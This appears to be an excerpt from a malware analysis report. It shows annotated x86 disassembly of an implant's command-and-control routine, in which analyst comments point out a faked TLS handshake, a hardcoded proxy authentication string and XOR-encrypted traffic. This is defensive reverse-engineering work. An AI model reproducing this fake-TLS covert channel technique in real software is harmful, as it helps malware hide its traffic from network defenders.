 call SSLV3_CLIENT_METHOD_0
test eax, eax
jnz loc_401910
lea ecx, [esp+4F8h+var_494]
call SSL_CONNECT_0
test eax, eax ; FAKE TLS SESSION INIT!
jnz loc_401910
call esi ; GetTickCount
mov ecx, [esp+4F8h+var_4E4]
mov edi, offset aGhfghjuyufgdgf ; "ghfghjuyufgdgftr"
sub eax, ecx
or ecx, 0FFFFFFFFh
mov [esp+4F8h+var_4E4], eax
xor eax, eax
repne scasb
not ecx
dec ecx
mov esi, offset aGhfghjuyufgdgf ; "ghfghjuyufgdgftr"
mov eax, ecx
mov edx, ecx
lea edi, [esp+4F8h+var_4CC]
mov [esp+4F8h+var_4D4], eax
shr ecx, 2
rep movsd
mov ecx, edx
push eax
and ecx, 3
lea eax, [esp+4FCh+var_4CC]
rep movsb
push eax ; AUTHENTICATE WITH PROXY TARGET SERVER!
lea ecx, [esp+500h+var_494]
call SSL_WRITE_XOR_CIPHER
test eax, eax
jnz short loc_4018AD
loc_4018AD:
lea ecx, [esp+4F8h+var_4D4]
lea edx, [esp+4F8h+var_4CC]
push ecx
push edx
lea ecx, [esp+500h+var_494]
call SSL_READ_XOR_CIPHER
test eax, eax ; READS DATA USING SSL_READ(). HOWEVER, IMPLANT
; STILL ATTEMPTS TO DECRYPT TRAFFIC USING EMBEDDED
; CIPHER - INDICATING HACKER DOES NOT EXPECT TRAFFIC
; TO BE SSL ENCRYPTED -- FAKED TLS / SSL.
jnz short loc_4018D1